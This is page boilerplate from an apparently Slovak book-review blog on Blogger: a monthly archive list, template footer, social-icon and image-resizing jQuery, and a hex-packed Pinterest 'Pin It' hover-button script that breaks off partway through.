<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://dogmatixx.blogspot.com/2015/11/dam-ti-aj-slnko-alebo-ked-sa-vzdate.html'>Dám ti aj slnko alebo keď sa vzdáte všetkého: slnk...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html'>Kódex Tieňolovcov alebo keď nám to málo, čo o nich...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html'>Volání Netvora alebo postavte sa voči svojmu strachu</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html'>Gwind nezabiješ? alebo zas a znova...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/na-zapade-nic-nove-alebo-ked.html'>Na západe nič nové alebo keď už ani nedúfate</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/vecera-s-upirom-alebo-rande-s-kasparom.html'>Večera s upírom alebo rande s Kasparom?</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/zivot-knizneho-blogera-nie-je-len-o.html'>Život knižného blogera nie je len o knihách...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/11/top-5-5-parov-na-ktore-nedam-dopustit.html'>(Top 5) 5 párov, na ktoré nedám dopustiť!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6